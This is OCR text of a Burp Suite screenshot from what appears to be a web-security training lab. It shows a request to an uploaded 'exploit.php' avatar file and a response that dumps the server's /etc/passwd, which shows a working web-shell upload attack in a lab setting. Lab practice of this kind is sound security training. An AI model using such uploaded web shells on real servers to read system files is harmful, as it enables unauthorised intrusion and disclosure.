 Show File ×
Upload ×
+
Send
Cancel
< ▾
> ▾
Target: https://0abc009f03e1606c830
Request
Pretty
Raw
Hex
\n
1 GET /files/avatars/exploit.php HTTP/2
2 Host: 0abc009f03e1606c830c604e00eb00b8.web-security-academy.net
3 Cookie: session=dnLFTCj75ium8qXTGFX6Ck9zKpwgrocp
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0abc009f03e1606c830c604e00eb00b8.web-security-academy.net/my-account
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Date: Wed, 26 Mar 2025 19:41:17 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 2316
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 peter:x:12001:12001::/home/peter:/bin/bash
29 carlos:x:12002:12002::/home/carlos:/bin/bash
30 user:x:12000:12000::/home/user:/bin/bash
31 elmer:x:12099:12099::/home/elmer:/bin/bash
32 academy:x:10000:10000::/academy:/bin/bash
33 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
34 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
35 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
36 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
37 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
38 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
Search
0 highlights